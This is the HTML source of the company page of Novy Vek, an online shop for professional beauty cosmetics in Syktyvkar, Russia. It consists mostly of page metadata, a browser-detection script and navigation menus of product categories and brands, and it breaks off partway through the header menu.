

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://nov-vek.com/company/
body_size: 30296
content:







<!DOCTYPE html>
<html xmlns="http://www.w3.org/1999/xhtml" xml:lang="ru" lang="ru" >

<head><link rel="canonical" href="https://nov-vek.com/company/"/>
	<title>О компании</title>
	<meta name="viewport" content="initial-scale=1.0, width=device-width" />
	<meta name="HandheldFriendly" content="true" />
	<meta name="yes" content="yes" />
	<meta name="apple-mobile-web-app-status-bar-style" content="black" />
	<meta name="SKYPE_TOOLBAR" content="SKYPE_TOOLBAR_PARSER_COMPATIBLE" />
	<meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
<meta name="keywords" content="интернет-магазин профессиональной косметики, купить косметику, сыктывкар новый век, новый век" />
<meta name="description" content="Интернет-магазин профессиональной косметики в городе Сыктывкар - Новый Век" />
<link href="/bitrix/js/main/core/css/core.min.css?16566755683575" rel="stylesheet" />

<script data-skip-moving="true">(function(w, d, n) {var cl = "bx-core";var ht = d.documentElement;var htc = ht ? ht.className : undefined;if (htc === undefined || htc.indexOf(cl) !== -1){return;}var ua = n.userAgent;if (/(iPad;)|(iPhone;)/i.test(ua)){cl += " bx-ios";}else if (/Android/i.test(ua)){cl += " bx-android";}cl += (/(ipad|iphone|android|mobile|touch)/i.test(ua) ? " bx-touch" : " bx-no-touch");cl += w.devicePixelRatio && w.devicePixelRatio >= 2? " bx-retina": " bx-no-retina";var ieVersion = -1;if (/AppleWebKit/.test(ua)){cl += " bx-chrome";}else if ((ieVersion = getIeVersion()) > 0){cl += " bx-ie bx-ie" + ieVersion;if (ieVersion > 7 && ieVersion < 10 && !isDoctype()){cl += " bx-quirks";}}else if (/Opera/.test(ua)){cl += " bx-opera";}else if (/Gecko/.test(ua)){cl += " bx-firefox";}if (/Macintosh/i.test(ua)){cl += " bx-mac";}ht.className = htc ? htc + " " + cl : cl;function isDoctype(){if (d.compatMode){return d.compatMode == "CSS1Compat";}return d.documentElement && d.documentElement.clientHeight;}function getIeVersion(){if (/Opera/i.test(ua) || /Webkit/i.test(ua) || /Firefox/i.test(ua) || /Chrome/i.test(ua)){return -1;}var rv = -1;if (!!(w.MSStream) && !(w.ActiveXObject) && ("ActiveXObject" in w)){rv = 11;}else if (!!d.documentMode && d.documentMode >= 10){rv = 10;}else if (!!d.documentMode && d.documentMode >= 9){rv = 9;}else if (d.attachEvent && !/Opera/.test(ua)){rv = 8;}if (rv == -1 || rv == 8){var re;if (n.appName == "Microsoft Internet Explorer"){re = new RegExp("MSIE ([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}else if (n.appName == "Netscape"){rv = 11;re = new RegExp("Trident/.*rv:([0-9]+[\.0-9]*)");if (re.exec(ua) != null){rv = parseFloat(RegExp.$1);}}}return rv;}})(window, document, navigator);</script>


<link href="https://fonts.googleapis.com/css?family=PT+Sans+Caption:400italic,700italic,400,700&subset=latin,cyrillic-ext"  rel="stylesheet" />
<link href="/bitrix/cache/css/s1/aspro_next/template_2673f0724df7cae27eb87162ec49205d/template_2673f0724df7cae27eb87162ec49205d_v1.css?17449611711107052"  data-template-style="true" rel="stylesheet" />







<link rel="shortcut icon" href="/favicon.ico" type="image/x-icon" />
<link rel="apple-touch-icon" sizes="180x180" href="/upload/CNext/5a3/aysbyoy226m3a9gqkp13uwm16829temm.ico" />

<meta property="og:title" content="О компании" />
<meta property="og:type" content="website" />
<meta property="og:image" content="https://nov-vek.com:443/upload/CNext/7fc/xah3d1nko40r3betmqp8xbmtqti0h53c.png" />
<link rel="image_src" href="https://nov-vek.com:443/upload/CNext/7fc/xah3d1nko40r3betmqp8xbmtqti0h53c.png"  />
<meta property="og:url" content="https://nov-vek.com:443/company/" />
<meta property="og:description" content="Интернет-магазин профессиональной косметики в городе Сыктывкар - Новый Век" />



		
</head>

<body class="site_s1 fill_bg_n " id="main">

	<div id="panel"></div>
	

		<!--'start_frame_cache_basketitems-component-block'-->												<div id="ajax_basket"></div>
					<!--'end_frame_cache_basketitems-component-block'-->				
		
					<!-- Yandex.Metrika counter -->
<noscript>
	<div><img data-lazyload class="lazyload" src="[data-uri]" data-src="https://mc.yandex.ru/watch/86395722" style="position:absolute; left:-9999px;" alt="" /></div>
</noscript>
<!-- /Yandex.Metrika counter -->
<div class="wrapper1   basket_fly basket_fill_DARK side_LEFT catalog_icons_Y banner_auto with_fast_view mheader-v1 header-v9 regions_N fill_N footer-v1 front-vindex1 mfixed_N mfixed_view_always title-v3 with_phones ce_cmp with_lazy store_LIST_AMOUNT">
	
	<div class="header_wrap visible-lg visible-md title-v3">
		<header id="header">
			<div class="header-v9 header-wrapper">
	<div class="logo_and_menu-row">
		<div class="logo-row">
			<div class="maxwidth-theme">
				<div class="row">
					<div class="logo-block col-md-2 col-sm-3">
						<div class="logo">
							<a href="/"><img src="/upload/CNext/7fc/xah3d1nko40r3betmqp8xbmtqti0h53c.png" alt=""Новый Век" - Магазин профессиональной косметики" title=""Новый Век" - Магазин профессиональной косметики" data-src="" /></a>							
						</div>
					</div>
					<div class="col-md-2 visible-lg nopadding_right">
						<div class="top-description slogan">
							Proff оборудование и косметика для салонов красоты						</div>
					</div>
										<div class="right-icons pull-right">
						<div class="pull-right block-link">
																		</div>
						<div class="pull-right">
							<div class="wrap_icon inner-table-block">
								
		<!--'start_frame_cache_header-auth-block1'-->			<!-- noindex --><a rel="nofollow" title="Мой кабинет" class="personal-link dark-color animate-load" data-event="jqm" data-param-type="auth" data-param-backurl="/company/" data-name="auth" href="/personal/"><i class="svg inline big svg-inline-cabinet" aria-hidden="true" title="Мой кабинет"><svg xmlns="http://www.w3.org/2000/svg" width="21" height="21" viewBox="0 0 21 21">
  <defs>
    <style>
      .loccls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path data-name="Rounded Rectangle 110" class="loccls-1" d="M1433,132h-15a3,3,0,0,1-3-3v-7a3,3,0,0,1,3-3h1v-2a6,6,0,0,1,6-6h1a6,6,0,0,1,6,6v2h1a3,3,0,0,1,3,3v7A3,3,0,0,1,1433,132Zm-3-15a4,4,0,0,0-4-4h-1a4,4,0,0,0-4,4v2h9v-2Zm4,5a1,1,0,0,0-1-1h-15a1,1,0,0,0-1,1v7a1,1,0,0,0,1,1h15a1,1,0,0,0,1-1v-7Zm-8,3.9v1.6a0.5,0.5,0,1,1-1,0v-1.6A1.5,1.5,0,1,1,1426,125.9Z" transform="translate(-1415 -111)"/>
</svg>
</i><span class="wrap"><span class="name">Войти</span><span class="title">Мой кабинет</span></span></a><!-- /noindex -->		<!--'end_frame_cache_header-auth-block1'-->
								</div>
						</div>
						<div class="pull-right">
							<div class="wrap_icon inner-table-block">
								<div class="phone-block">
									<div class="visible-lg">
																																<div class="phone">
				<i class="svg svg-phone"></i>
				<a rel="nofollow" href="tel:+78212400404">+7 (8212) 400-404</a>
							</div>
																										</div>
																			<span class="callback-block animate-load twosmallfont colored" data-event="jqm" data-param-form_id="CALLBACK" data-name="callback">Заказать звонок</span>
																	</div>
							</div>
						</div>
					</div>
				</div>
			</div>
		</div>	</div>
	<div class="menu-row middle-block bgcolored sliced">
		<div class="maxwidth-theme">
			<div class="row">
				<div class="col-md-12">
					<div class="right-icons pull-right show-fixed">
						<div class="wrap_icon">
							<button class="inline-search-show twosmallfont">
								<i class="svg inline  svg-inline-search" aria-hidden="true" ><svg xmlns="http://www.w3.org/2000/svg" width="17" height="17" viewBox="0 0 17 17">
  <defs>
    <style>
      .sscls-1 {
        fill: #222;
        fill-rule: evenodd;
      }
    </style>
  </defs>
  <path class="sscls-1" d="M7.5,0A7.5,7.5,0,1,1,0,7.5,7.5,7.5,0,0,1,7.5,0Zm0,2A5.5,5.5,0,1,1,2,7.5,5.5,5.5,0,0,1,7.5,2Z"/>
  <path class="sscls-1" d="M13.417,12.035l3.3,3.3a0.978,0.978,0,1,1-1.382,1.382l-3.3-3.3A0.978,0.978,0,0,1,13.417,12.035Z"/>
</svg>
</i>							</button>
						</div>
					</div>
					<div class="menu-only">
						<nav class="mega-menu sliced">
										<div class="table-menu ">
		<table>
			<tr>
									
										<td class="menu-item unvisible dropdown catalog wide_menu  ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/catalog/">
								<div>
																		Каталог									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<div class="dropdown-menu ">
									
										<div class="customScrollbar scrollbar">
											<ul class="menu-wrapper " >
																																																			<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/4d0/60_60_1/euib2u99hni2v126yn6zi12zqkykqhpj.jpeg" alt="КОСМЕТИКА ДЛЯ ВОЛОС" title="КОСМЕТИКА ДЛЯ ВОЛОС" /></div>
										<a href="/catalog/kosmetika_dlya_volos/" title="КОСМЕТИКА ДЛЯ ВОЛОС"><span class="name">КОСМЕТИКА ДЛЯ ВОЛОС</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/kosmetika_dlya_volos/luxor_professional/" title="LUXOR professional"><span class="name">LUXOR professional</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kosmetika_dlya_volos/biolage/" title="BIOLAGE"><span class="name">BIOLAGE</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kosmetika_dlya_volos/concept_infinity_1/" title="CONCEPT Infinity"><span class="name">CONCEPT Infinity</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kosmetika_dlya_volos/concept/" title="CONCEPT"><span class="name">CONCEPT</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kosmetika_dlya_volos/constant_delight_1/" title="CONSTANT DELIGHT"><span class="name">CONSTANT DELIGHT</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kosmetika_dlya_volos/matrix/" title="MATRIX"><span class="name">MATRIX</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kosmetika_dlya_volos/osis/" title="OSIS+"><span class="name">OSIS+</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kosmetika_dlya_volos/profesionnelle/" title="PROFESIONNELLE"><span class="name">PROFESIONNELLE</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kosmetika_dlya_volos/silhouette/" title="SILHOUETTE"><span class="name">SILHOUETTE</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/kosmetika_dlya_volos/schwarzkopf_bonacure/" title="SCHWARZKOPF BONACURE"><span class="name">SCHWARZKOPF BONACURE</span></a>
													</li>
														</ul>
																																														</li>
																																																			<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/0bf/60_60_1/qnwqywez8jgdhf296pxtgxayyvat8ctk.jpg" alt="КРАСИТЕЛЬ ДЛЯ ВОЛОС" title="КРАСИТЕЛЬ ДЛЯ ВОЛОС" /></div>
										<a href="/catalog/krasitel_dlya_volos/" title="КРАСИТЕЛЬ ДЛЯ ВОЛОС"><span class="name">КРАСИТЕЛЬ ДЛЯ ВОЛОС</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/krasitel_dlya_volos/concept_krasitel/" title="CONCEPT"><span class="name">CONCEPT</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasitel_dlya_volos/constant_delight_2/" title="CONSTANT DELIGHT"><span class="name">CONSTANT DELIGHT</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasitel_dlya_volos/concept_infinity/" title="CONCEPT Infinity"><span class="name">CONCEPT Infinity</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/krasitel_dlya_volos/matrix_1/" title="MATRIX"><span class="name">MATRIX</span></a>
													</li>
														</ul>
																																														</li>
																																																			<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/f0b/60_60_1/ryqm0z8hoais9wgnh1sg3u9lvabkrblp.png" alt="SALE !!!" title="SALE !!!" /></div>
										<a href="/catalog/sale_/" title="SALE !!!"><span class="name">SALE !!!</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/sale_/dlya_manikyura_sale/" title="ДЛЯ МАНИКЮРА SALE"><span class="name">ДЛЯ МАНИКЮРА SALE</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/sale_/dlya_resnits_i_brovey_sale/" title="ДЛЯ РЕСНИЦ И БРОВЕЙ SALE"><span class="name">ДЛЯ РЕСНИЦ И БРОВЕЙ SALE</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/sale_/kosmetika_dlya_volos_sale/" title="КОСМЕТИКА ДЛЯ ВОЛОС SALE"><span class="name">КОСМЕТИКА ДЛЯ ВОЛОС SALE</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/sale_/krasitel_dlya_volos_sale/" title="КРАСИТЕЛЬ ДЛЯ ВОЛОС SALE"><span class="name">КРАСИТЕЛЬ ДЛЯ ВОЛОС SALE</span></a>
													</li>
														</ul>
																																														</li>
																																																			<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/a56/60_60_1/hbnwbbx0mn5plrxl4snso54zerfw6mrg.jpg" alt="ПАРИКМАХЕРСКИЕ ИНСТРУМЕНТЫ" title="ПАРИКМАХЕРСКИЕ ИНСТРУМЕНТЫ" /></div>
										<a href="/catalog/parikmakherskie_instrumenty/" title="ПАРИКМАХЕРСКИЕ ИНСТРУМЕНТЫ"><span class="name">ПАРИКМАХЕРСКИЕ ИНСТРУМЕНТЫ</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/parikmakherskie_instrumenty/hairway/" title="HAIRWAY"><span class="name">HAIRWAY</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/parikmakherskie_instrumenty/babyliss_/" title="BaByliss "><span class="name">BaByliss </span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/parikmakherskie_instrumenty/dewal/" title="DEWAL"><span class="name">DEWAL</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/parikmakherskie_instrumenty/aksessuary/" title="АКСЕССУАРЫ"><span class="name">АКСЕССУАРЫ</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/parikmakherskie_instrumenty/bigudi/" title="БИГУДИ"><span class="name">БИГУДИ</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/parikmakherskie_instrumenty/brashengi_i_termobrashengi/" title="БРАШЕНГИ И ТЕРМОБРАШЕНГИ"><span class="name">БРАШЕНГИ И ТЕРМОБРАШЕНГИ</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/parikmakherskie_instrumenty/mashinki_i_trimmery/" title="МАШИНКИ И ТРИММЕРЫ"><span class="name">МАШИНКИ И ТРИММЕРЫ</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/parikmakherskie_instrumenty/nozhnitsy_parikmakherskie/" title="НОЖНИЦЫ ПАРИКМАХЕРСКИЕ"><span class="name">НОЖНИЦЫ ПАРИКМАХЕРСКИЕ</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/parikmakherskie_instrumenty/ployki_dlya_volos/" title="ПЛОЙКИ ДЛЯ ВОЛОС"><span class="name">ПЛОЙКИ ДЛЯ ВОЛОС</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/parikmakherskie_instrumenty/rascheski_i_shchetki_dlya_volos/" title="РАСЧЕСКИ И ЩЕТКИ ДЛЯ ВОЛОС"><span class="name">РАСЧЕСКИ И ЩЕТКИ ДЛЯ ВОЛОС</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/parikmakherskie_instrumenty/feny/" title="ФЕНЫ"><span class="name">ФЕНЫ</span></a>
													</li>
																	<li class="menu-item collapsed  ">
							<a href="/catalog/parikmakherskie_instrumenty/shchiptsy_dlya_volos/" title="ЩИПЦЫ ДЛЯ ВОЛОС"><span class="name">ЩИПЦЫ ДЛЯ ВОЛОС</span></a>
													</li>
																<li><span class="colored more_items with_dropdown">Ещё</span></li>
									</ul>
																																														</li>
																																																			<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/bfe/60_60_1/pw7od31fd1h3dru639ym6h6gmx8rtd6d.jpg" alt="ДЛЯ МАНИКЮРА" title="ДЛЯ МАНИКЮРА" /></div>
										<a href="/catalog/dlya_manikyura/" title="ДЛЯ МАНИКЮРА"><span class="name">ДЛЯ МАНИКЮРА</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/dlya_manikyura/altmed/" title="АЛЬТМЕД"><span class="name">АЛЬТМЕД</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_manikyura/monami/" title="MONAMI"><span class="name">MONAMI</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_manikyura/metzger/" title="METZGER"><span class="name">METZGER</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_manikyura/runail/" title="RUNAIL"><span class="name">RUNAIL</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_manikyura/yoko/" title="YOKO"><span class="name">YOKO</span></a>
													</li>
														</ul>
																																														</li>
																																																			<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/88d/60_60_1/y27v8onbrt6yzc7gs2exblusof445efu.jpg" alt="ДЛЯ ЛИЦА И ТЕЛА" title="ДЛЯ ЛИЦА И ТЕЛА" /></div>
										<a href="/catalog/dlya_litsa_i_tela/" title="ДЛЯ ЛИЦА И ТЕЛА"><span class="name">ДЛЯ ЛИЦА И ТЕЛА</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/dlya_litsa_i_tela/igro/" title="ИГРО"><span class="name">ИГРО</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_litsa_i_tela/makiyazh/" title="МАКИЯЖ"><span class="name">МАКИЯЖ</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_litsa_i_tela/beauty_image/" title="BEAUTY IMAGE"><span class="name">BEAUTY IMAGE</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_litsa_i_tela/alpika/" title="АЛЬПИКА"><span class="name">АЛЬПИКА</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_litsa_i_tela/ceramed_concept/" title="CERAMED CONCEPT"><span class="name">CERAMED CONCEPT</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_litsa_i_tela/oborudovanie/" title="ОБОРУДОВАНИЕ"><span class="name">ОБОРУДОВАНИЕ</span></a>
													</li>
														</ul>
																																														</li>
																																																			<li class="   has_img parent-items">
																																					<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/b02/60_60_1/6j81oxgotm0n26lt35ljrn4tg9aiv3w7.png" alt="ОДНОРАЗОВАЯ ПРОДУКЦИЯ" title="ОДНОРАЗОВАЯ ПРОДУКЦИЯ" /></div>
										<a href="/catalog/odnorazovaya_produktsiya/" title="ОДНОРАЗОВАЯ ПРОДУКЦИЯ"><span class="name">ОДНОРАЗОВАЯ ПРОДУКЦИЯ</span></a>
																																														</li>
																																																			<li class="dropdown-submenu   has_img parent-items">
																																					<div class="menu_img"><img data-lazyload class="lazyload" src="[data-uri]" data-src="/upload/resize_cache/iblock/bf8/60_60_1/4o75t00eib7sw79emb1y9axf09iez2ja.jpeg" alt="ДЛЯ РЕСНИЦ И БРОВЕЙ" title="ДЛЯ РЕСНИЦ И БРОВЕЙ" /></div>
										<a href="/catalog/dlya_resnits_i_brovey/" title="ДЛЯ РЕСНИЦ И БРОВЕЙ"><span class="name">ДЛЯ РЕСНИЦ И БРОВЕЙ</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/dlya_resnits_i_brovey/soputstvuyushchie_tovary_2/" title="Сопутствующие товары"><span class="name">Сопутствующие товары</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_resnits_i_brovey/levissime/" title="LeviSsime"><span class="name">LeviSsime</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_resnits_i_brovey/refectocil/" title="REFECTOCIL"><span class="name">REFECTOCIL</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_resnits_i_brovey/runail_1/" title="RUNAIL"><span class="name">RUNAIL</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_resnits_i_brovey/concept_1/" title="CONCEPT"><span class="name">CONCEPT</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_resnits_i_brovey/lucas_cosmetics/" title="LUCAS COSMETICS"><span class="name">LUCAS COSMETICS</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_resnits_i_brovey/bonacrom/" title="BONACROM"><span class="name">BONACROM</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/dlya_resnits_i_brovey/constant_delight/" title="CONSTANT DELIGHT"><span class="name">CONSTANT DELIGHT</span></a>
													</li>
														</ul>
																																														</li>
																																																			<li class="    parent-items">
																																			<a href="/catalog/lampy_dlya_solyariev/" title="ЛАМПЫ ДЛЯ СОЛЯРИЕВ"><span class="name">ЛАМПЫ ДЛЯ СОЛЯРИЕВ</span></a>
																																														</li>
																																																			<li class="dropdown-submenu    parent-items">
																																			<a href="/catalog/narashchivanie_volos/" title="НАРАЩИВАНИЕ ВОЛОС"><span class="name">НАРАЩИВАНИЕ ВОЛОС</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/catalog/narashchivanie_volos/aksessuary_3/" title="АКСЕССУАРЫ"><span class="name">АКСЕССУАРЫ</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/narashchivanie_volos/volosy_na_zakolkakh_sintetika/" title="ВОЛОСЫ НА ЗАКОЛКАХ (СИНТЕТИКА)"><span class="name">ВОЛОСЫ НА ЗАКОЛКАХ (СИНТЕТИКА)</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/narashchivanie_volos/instrumenty_1/" title="ИНСТРУМЕНТЫ"><span class="name">ИНСТРУМЕНТЫ</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/narashchivanie_volos/kanekalon/" title="КАНЕКАЛОН"><span class="name">КАНЕКАЛОН</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/narashchivanie_volos/kapsulnoe_narashchivanie/" title="КАПСУЛЬНОЕ НАРАЩИВАНИЕ"><span class="name">КАПСУЛЬНОЕ НАРАЩИВАНИЕ</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/narashchivanie_volos/lentochnoe_narashchivanie/" title="ЛЕНТОЧНОЕ НАРАЩИВАНИЕ"><span class="name">ЛЕНТОЧНОЕ НАРАЩИВАНИЕ</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/catalog/narashchivanie_volos/tressy/" title="ТРЕССЫ"><span class="name">ТРЕССЫ</span></a>
													</li>
														</ul>
																																														</li>
																							</ul>
										</div>

									
								</div>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/sale/">
								<div>
																		Акции									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/info/usloviya-registratsii/">
								<div>
																		Условия регистрации									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/info/bonusnaya-sistema/">
								<div>
																		Бонусная система									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/info/kak-kupit/">
								<div>
																		Как купить									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<div class="dropdown-menu ">
									
										<div class="customScrollbar scrollbar">
											<ul class="menu-wrapper " >
																																																			<li class="    parent-items">
																																			<a href="/info/kak-kupit/oplata-i-dostavka/" title="Оплата и доставка"><span class="name">Оплата и доставка</span></a>
																																														</li>
																																																			<li class="    parent-items">
																																			<a href="/info/kak-kupit/garantiya-na-tovar/" title="Гарантия на товар"><span class="name">Гарантия на товар</span></a>
																																														</li>
																							</ul>
										</div>

									
								</div>
													</div>
					</td>
									
										<td class="menu-item unvisible    ">
						<div class="wrap">
							<a class="" href="/contacts/">
								<div>
																		Контакты, магазины									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   active">
						<div class="wrap">
							<a class="dropdown-toggle" href="/company/">
								<div>
																		О компании									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<div class="dropdown-menu ">
									
										<div class="customScrollbar scrollbar">
											<ul class="menu-wrapper " >
																																																			<li class="  active  parent-items">
																																			<a href="/company/index.php" title="О нас"><span class="name">О нас</span></a>
																																														</li>
																																																			<li class="    parent-items">
																																			<a href="/company/news/" title="Новости"><span class="name">Новости</span></a>
																																														</li>
																																																			<li class="    parent-items">
																																			<a href="/company/staff/" title="Сотрудники"><span class="name">Сотрудники</span></a>
																																														</li>
																																																			<li class="    parent-items">
																																			<a href="/company/vacancy/" title="Вакансии"><span class="name">Вакансии</span></a>
																																														</li>
																																																			<li class="    parent-items">
																																			<a href="/company/reviews/" title="Отзывы"><span class="name">Отзывы</span></a>
																																														</li>
																							</ul>
										</div>

									
								</div>
													</div>
					</td>
									
										<td class="menu-item unvisible dropdown   ">
						<div class="wrap">
							<a class="dropdown-toggle" href="/help/">
								<div>
																		Помощь									<div class="line-wrapper"><span class="line"></span></div>
								</div>
							</a>
															<span class="tail"></span>
								<div class="dropdown-menu ">
									
										<div class="customScrollbar scrollbar">
											<ul class="menu-wrapper " >
																																																			<li class="dropdown-submenu    parent-items">
																																			<a href="/blog/" title="Блог"><span class="name">Блог</span><span class="arrow"><i></i></span></a>
															<ul class="dropdown-menu toggle_menu">
																	<li class="menu-item   ">
							<a href="/blog/novyy-razdel/" title="Новый раздел"><span class="name">Новый раздел</span></a>
													</li>
																	<li class="menu-item   ">
							<a href="/blog/bez-ammiachnyy-krasitel/" title="Новый раздел"><span class="name">Новый раздел</span></a>
													</li>
														</ul>
																																														</li>
																																																			<li class="    parent-items">
																																			<a href="/info/faq/" title="Вопрос-ответ"><span class="name">Вопрос-ответ</span></a>
																																														</li>
																																																			<li class="    parent-items">
																																			<a href="/info/brands/" title="Бренды"><span class="name">Бренды</span></a>
																																														</li>
																																																			<li class="    parent-items">
																																			<a href="/landings/" title="Обзоры"><span class="name">Обзоры</span></a>
																																														</li>
																							</ul>
										</div>

									
								</div>
													</div>
					</td>
				
				<td class="menu-item dropdown js-dropdown nosave unvisible">
					<div class="wrap">
						<a class="dropdown-toggle more-items" href="#">
							<span>Ещё</span>
						</a>
						<span class="tail"></span>
						<ul class="dropdown-menu"></ul>
					</div>
				</td>

			</tr>
		</table>
	</div>
						</nav>
					</div>
				</div>
			</div>
		</div>
	</div>
	<div class="line-row visible-xs"></div>
</div>		</header>
	</div>
	
			<div id="headerfixed">
			<div class="wrapper_inner">
	<div class="logo-row v1 row margin0">
		<div class="pull-left">
			<div class="inner-table-block sep-left nopadding logo-block">
				<div class="logo">
					<a href="/"><img src="/upload/CNext/939/16ri8sli7y2i3ux3iar9r265k3mgeduh.png" alt=""Новый Век" - Магазин профессиональной косметики" title=""Новый Век" - Магазин профессиональной косметики" data-src="" /></a>				</div>
			</div>
		</div>
		<div class="pull-left">
			<div class="inner-table-block menu-block rows sep-left">
				<div class="title"><i class="svg svg-burger"></i>Меню&nbsp;&nbsp;<i class="fa fa-angle-down"></i></div>
				<div class="navs table-menu js-nav">
										<!-- noindex -->
						<ul class="nav nav-pills responsive-menu visible-xs" id="mainMenuF">
								<li class="dropdown ">
				<a class="dropdown-toggle" href="/catalog/" title="Каталог">
					Каталог											<i class="fa fa-angle-right"></i>
									</a>
									<ul class="dropdown-menu fixed_menu_ext">
																				<li class="dropdown-submenu dropdown-toggle ">
								<a href="/catalog/kosmetika_dlya_volos/" title="КОСМЕТИКА ДЛЯ ВОЛОС">
									КОСМЕТИКА ДЛЯ ВОЛОС																			&nbsp;<i class="fa fa-angle-right"></i>
																	</a>
																	<ul class="dropdown-menu fixed_menu_ext">
																																<li class=" ">
												<a href="/catalog/kosmetika_dlya_volos/luxor_professional/" title="LUXOR professional">
													LUXOR professional																									</a>
																							</li>
																																<li class=" ">
												<a href="/catalog/kosmetika_dlya_volos/biolage/" title="BIOLAGE">
													BIOLAGE																									</a>
																							</li>
																																<li class=" ">
